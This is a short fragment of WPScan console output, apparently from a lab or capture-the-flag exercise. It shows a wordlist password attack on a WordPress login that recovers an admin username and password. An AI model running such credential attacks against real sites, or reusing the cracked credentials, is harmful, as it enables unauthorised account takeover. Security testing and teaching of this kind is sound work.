 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:01:06 < > (3885 / 14348277) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/regist
er
[+] Finished: Fri Jul 2 10:00:38 2021
[+] Requests Done: 4024
[+] Cached Requests: 38
[+] Data Sent: 1.332 MB
[+] Data Received: 19.745 MB
[+] Memory used: 257.98 MB
[+] Elapsed time: 00:01:12